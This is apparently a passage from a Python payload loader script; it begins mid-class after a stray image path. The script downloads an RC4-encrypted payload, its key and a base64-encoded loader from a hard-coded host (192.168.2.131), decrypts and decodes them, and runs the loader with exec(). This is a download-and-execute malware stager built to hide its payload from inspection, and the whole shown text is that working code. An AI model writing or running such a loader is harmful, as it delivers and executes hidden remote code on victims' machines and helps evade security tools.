 def __init__(self):
pass
def rc4_decrypt(self, message, rc4_key):
return Rc4().decrypt(message, rc4_key)
if __name__ == "__main__":
url_code = "http://192.168.2.131/code.txt"
url_key = "http://192.168.2.131/key.txt"
url_loader = "http://192.168.2.131/loader.txt"
key = urlopen(url_key).read().decode()
code = urlopen(url_code).read().decode()
base64_loader = urlopen(url_loader).read().decode()
buf = Decrypt().rc4_decrypt(code, key)
buf = Decoder()._hex(buf)
buf = Decoder()._base64(buf)
if version_info >= (3,0):
loader = Decoder()._base64(base64_loader.encode('utf-8')).decode("utf-8")
exec(loader)
else:
loader = Decoder()._base64(base64_loader)
exec(loader)